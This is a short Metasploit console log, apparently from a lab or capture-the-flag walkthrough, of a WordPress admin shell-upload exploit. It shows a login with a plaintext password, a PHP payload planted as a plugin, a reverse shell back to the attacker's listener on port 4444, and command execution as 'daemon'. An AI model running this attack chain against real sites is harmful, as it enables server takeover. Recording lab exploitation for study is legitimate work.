 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.20.10.14:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/QXnjXRoSci/nqDTEfcUKk.php...
[*] Sending stage (39927 bytes) to 172.20.10.10
[*] Meterpreter session 1 opened (172.20.10.14:4444 → 172.20.10.10:59501) at 2023-02-07 17:37:14 -0500
[!] This exploit may require manual cleanup of 'nqDTEfcUKk.php' on the target
[!] This exploit may require manual cleanup of 'QXnjXRoSci.php' on the target
[!] This exploit may require manual cleanup of '../QXnjXRoSci' on the target
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3004 created.
Channel 0 created.
whoami
daemon